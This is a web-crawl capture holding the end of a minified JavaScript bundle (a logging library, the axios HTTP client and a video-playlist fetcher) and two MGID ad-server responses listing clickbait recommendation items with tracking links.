void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697846d6-0d8db&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176949013584650389035&pvid=8cb203bc-966a-435e-8a1f-e63be4a4d5d5&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=c7c96c9e-04e6-491a-8cbf-0eea1956c604&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5444&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fj7qilv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FBokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv
body_size: 1245
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","3944300","1","A Hurricane Can Be As Powerful As 10 Atomic Bombs","","0","","","","036Rrag_JPYvIxLstjeJr8sWUnENYcCAowI0mp0aktf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0fw-6Pf2aTtcVu6wf3Hpgj",{"i":"https://s-img.mgid.com/g/3944300/328x328/249x3x599x599/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQ4OGE2ZmQwOWE1MWNjNzViM2I5MzAzMDZiNTQ5ODRkLmpwZWc.webp?v=1769490135-LJFnLSWkFWTSmfba6NCSa7My7_YgAeIuO3_mFWXqt4k","l":"https://clck.mgid.com/ghits/3944300/i/5518907/0/pp/1/1?h=036Rrag_JPYvIxLstjeJr8sWUnENYcCAowI0mp0aktf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0fw-6Pf2aTtcVu6wf3Hpgj&rid=5956b52f-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qfHFxKB-2l&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-amazing-facts-about-hurricanes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"5956cf6e-fb3d-11f0-9f22-d404e6f98490","crid":"3944300"}],
["Brainberries","15112064","1","From Silly Sci-Fi To Hilarious Horror, 6 So-Bad-It's-Good Movies","","0","","","","036Rrag_JPYvIxLstjeJr7z5uOHlmLBcuxY9G36NsPNM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2HABvVpxk6wN4SoHmNMFUd",{"i":"https://s-img.mgid.com/g/15112064/328x328/-/[base64].webp?v=1769490135-c_t4TfdvnLUkocI9TABVrko0ZLij8FQfBeZNv2Q8idU","l":"https://clck.mgid.com/ghits/15112064/i/5518907/0/pp/2/1?h=036Rrag_JPYvIxLstjeJr7z5uOHlmLBcuxY9G36NsPNM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2HABvVpxk6wN4SoHmNMFUd&rid=5956b52f-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qfHFxKB-2l&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5956cf71-fb3d-11f0-9f22-d404e6f98490","crid":"15112064"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","036Rrag_JPYvIxLstjeJr0nuppJg-Ra66A8Aq4usAIyg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1l1M7x5USAeqncLB5v2G92",{"i":"https://s-img.mgid.com/g/14716824/328x328/-/[base64].webp?v=1769490135-fA-2nTq-20BpixJOlnyKcoOjP0Kh9yiRJNNhL6eJN4I","l":"https://clck.mgid.com/ghits/14716824/i/5518907/0/pp/3/1?h=036Rrag_JPYvIxLstjeJr0nuppJg-Ra66A8Aq4usAIyg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1l1M7x5USAeqncLB5v2G92&rid=5956b52f-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qfHFxKB-2l&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5956cf72-fb3d-11f0-9f22-d404e6f98490","crid":"14716824"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"5956b52f-fb3d-11f0-9f22-d404e6f98490","pvid":"8cb203bc-966a-435e-8a1f-e63be4a4d5d5","iv":10,"brid":32,"muidn":"q0qfHFxKB-2l","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697846d6-01eb8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769490136088650729607&pvid=8cb203bc-966a-435e-8a1f-e63be4a4d5d5&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=a3e0750a-472f-4fa8-ba3e-c6c6d7f39f8e&eyeo=1&uniqId=105da&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5686&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fj7qilv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FBokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv
body_size: 4197
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_105da",[
["Brainberries","13404707","1","7 Blood-chilling Examples Of Horror Films That Feel Way Too Real","","0","","","","_Q2etphrXT69VEiWDRngU5NSVU9wSNvJqZyvDMg5IX7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08j6Z4NWkQ5ddEGSoB5Xox",{"i":"https://s-img.mgid.com/g/13404707/492x277/-/[base64].webp?v=1769490136-mp0Q-1_mFGv9pPx3lGHkzbVdMnHE2ASAF2d5Ksmvmm4","l":"https://clck.mgid.com/ghits/13404707/i/57069842/0/pp/1/1?h=_Q2etphrXT69VEiWDRngU5NSVU9wSNvJqZyvDMg5IX7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08j6Z4NWkQ5ddEGSoB5Xox&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-7-horror-movies-that-feel-way-too-real/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818d9c-fb3d-11f0-9f22-d404e6f98490","crid":"13404707"}],
["Brainberries","14936904","1","Movies Based On Real Life Events: Sudden, And Tragic","","0","","","","_Q2etphrXT69VEiWDRngU5TomugpZhJLwYBNX_nG_YFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0zd5VpOlxv9jbxu9SgXwvK",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/02c2190e7f8102f8193587113f817b29.mp4?v=1769490136-TLWw6ZPoPqoB4f2VLavMwP_efNTajgUAXkg0TekuK3c","l":"https://clck.mgid.com/ghits/14936904/i/57069842/0/pp/2/1?h=_Q2etphrXT69VEiWDRngU5TomugpZhJLwYBNX_nG_YFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0zd5VpOlxv9jbxu9SgXwvK&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818da2-fb3d-11f0-9f22-d404e6f98490","crid":"14936904"}],
["Brainberries","13786055","1","Top 10 Pop Divas (She's Not Number 1)","","0","","","","_Q2etphrXT69VEiWDRngU1RJvFwHCN6_jU6TL3SytgOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0izBbR5rdm_TAJyT204jq6",{"i":"https://s-img.mgid.com/g/13786055/492x277/-/[base64].webp?v=1769490136-GR44R-kKRz2pPJvrms6AL8hprAQ2fHI5t-MzjQG-GXs","l":"https://clck.mgid.com/ghits/13786055/i/57069842/0/pp/3/1?h=_Q2etphrXT69VEiWDRngU1RJvFwHCN6_jU6TL3SytgOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0izBbR5rdm_TAJyT204jq6&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"59818da4-fb3d-11f0-9f22-d404e6f98490","crid":"13786055"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","_Q2etphrXT69VEiWDRngU20u3-bvHn0MvParbF4HyrmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38oP0ZsgF7j1Uk4CaggvJa",{"i":"https://s-img.mgid.com/g/8603794/492x277/105x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1769490136-VfcXaeu_6XSqlCkPt9vnsVNOWHVtfMQ_0Sn6oMC37w4","l":"https://clck.mgid.com/ghits/8603794/i/57069842/0/pp/4/1?h=_Q2etphrXT69VEiWDRngU20u3-bvHn0MvParbF4HyrmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38oP0ZsgF7j1Uk4CaggvJa&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818da5-fb3d-11f0-9f22-d404e6f98490","crid":"8603794"}],
["Herbeauty","15112018","1","Men Don't Feel The Cold? Men Don't Cry? 8 Stupid Myths","","0","","","","_Q2etphrXT69VEiWDRngUzhlMedJv5vyIzIousMxhtCPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uCii9V6S5DDcRm99DD43t",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/1de6872b44eb56f2b0d5e55ae108652a.mp4?v=1769490136-OpFCvbd-eci2kyGVDMykpVGQKDWYYP4Vf-kzDDwJlRY","l":"https://clck.mgid.com/ghits/15112018/i/57069842/0/pp/5/1?h=_Q2etphrXT69VEiWDRngUzhlMedJv5vyIzIousMxhtCPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uCii9V6S5DDcRm99DD43t&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/strong-8-myths-about-men-we-should-let-get-of-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"59818da8-fb3d-11f0-9f22-d404e6f98490","crid":"15112018"}],
["Brainberries","13054712","1","Most Of Them Will Die A Horrible Death","","0","","","","_Q2etphrXT69VEiWDRngU9Ef-wMSQbLpiFZ0ThoK17rBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2VWJ01Dr4e7YiBUhyLaa3R",{"i":"https://s-img.mgid.com/g/13054712/492x277/-/[base64].webp?v=1769490136--L_-ih4fCM1u1_ao-iC8v0EIwGtYuA34SW9ZCLI25qU","l":"https://clck.mgid.com/ghits/13054712/i/57069842/0/pp/6/1?h=_Q2etphrXT69VEiWDRngU9Ef-wMSQbLpiFZ0ThoK17rBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2VWJ01Dr4e7YiBUhyLaa3R&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-terrifying-recent-ish-horror-flicks/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818daa-fb3d-11f0-9f22-d404e6f98490","crid":"13054712"}],
